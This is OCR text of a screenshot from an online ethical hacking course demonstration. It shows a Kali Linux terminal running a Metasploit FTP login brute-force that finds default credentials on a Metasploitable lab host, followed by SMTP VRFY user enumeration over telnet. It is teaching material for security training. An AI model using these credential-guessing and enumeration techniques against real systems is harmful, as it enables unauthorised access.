 File Edit View History Bookmarks Tools Help
Great Learning: Top-Ranked Pr
Ethical Hacking in Network
https://olympus.greatlearning.in/courses/12629/pages/ethical-hacking-in-network-architecture-demonstra
Search
Most Visited Getting Started Web Slice Gallery
greatlearning
Learning for Life
Home Live Sessions Certificates
My Courses
Courses / Introduction to Ethical Hacking / Ethical Hacking in Network Architecture-Demonstration
Content
Learning Videos
Career and Growth Ladder in
Ethical Hacking
Domains and Process
Implementation under Ethical
Hacking
Ethical Hacking in Network
Architecture-Demonstration
Ethical Hacking in Web
Applications-Demonstration
Ethical Hacking on Mobile
Platforms-Demonstration
What is Ethical Hacking
Quiz
Claim Your Course Certificate
Ethical Hacking in Network Architecture-Demonstration
Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
greatlearning
Applications Places Terminal Sat 10:18 1
CSRF
Session 2
Network
Security
beef
users.txt
pass.txt
root@kali: ~
File Edit View Search Terminal Help
(Incorrect: )
[-] 192.168.56.103:21 - 192.168.56.103:21 - LOGIN FAILED: postgres:service
(Incorrect: )
[+] 192.168.56.103:21 - 192.168.56.103:21 - Login Successful: postgres:post
gres
^C[*] 192.168.56.103:21 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ftp/ftp_login) > exit
root@kali:~# telnet 192.168.56.103 25
Trying 192.168.56.103...
Connected to 192.168.56.103.
Escape character is '^]'.
220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
VRFY admin@gmail.com
554 5.7.1 <admin@gmail.com>: Relay access denied
VRFY admin
550 5.1.1 <admin>: Recipient address rejected: User unknown in local recipient
table
VRFY msadmin
550 5.1.1 <msadmin>: Recipient address rejected: User unknown in local recipien
t table
VRFY msfadmin
252 2.0.0 msfadmin
Right Ctrl
47:35 -1:23 1x HD
How would you rate this video
7:08 PM
6/18/2020